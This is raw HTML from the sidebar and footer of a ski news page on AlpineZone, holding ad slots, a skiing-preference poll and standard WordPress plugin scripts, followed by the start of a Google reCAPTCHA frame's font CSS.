	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="da709dbadc" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"4851 https:\/\/www.alpinezone.com\/content\/?p=4851","disqusShortname":"alpinezn","disqusTitle":"International Ski History Association honors New Hampshire ski history","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/international-ski-history-association-honors-new-hampshire-ski-history-2\/","postId":"4851"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-25 09:40:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5lvd87qwmcq1
body_size: 48568
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
